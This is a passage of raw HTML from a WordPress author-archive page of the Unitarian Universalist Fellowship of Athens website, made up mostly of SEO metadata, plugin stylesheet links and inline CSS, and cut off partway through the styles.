

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/author/admin/page/2/
body_size: 36674
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at UUFA - Page 2 of 2</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.uuathensga.org/author/admin/page/2/" />
	<link rel="prev" href="https://www.uuathensga.org/author/admin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at UUFA - Page 2 of 2" />
	<meta property="og:url" content="https://www.uuathensga.org/author/admin/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/ed86bc3a566c40b551e2f7c9918a97f6b57900e07984c4deba29e24411ae1b3a?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.uuathensga.org/author/admin/","url":"https://www.uuathensga.org/author/admin/page/2/","name":"admin, Author at UUFA - Page 2 of 2","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"primaryImageOfPage":{"@id":"https://www.uuathensga.org/author/admin/page/2/#primaryimage"},"image":{"@id":"https://www.uuathensga.org/author/admin/page/2/#primaryimage"},"thumbnailUrl":"https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg","breadcrumb":{"@id":"https://www.uuathensga.org/author/admin/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/author/admin/page/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/author/admin/page/2/#primaryimage","url":"https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2022/04/aadm-sat.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/author/admin/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]},{"@type":"Person","@id":"https://www.uuathensga.org/#/schema/person/da30f4d79b398bae3ffbccfaad84ef74","name":"admin","sameAs":["https://uuathensga.org"],"mainEntityOfPage":{"@id":"https://www.uuathensga.org/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Posts by admin Feed" href="https://www.uuathensga.org/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uuathensga.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main 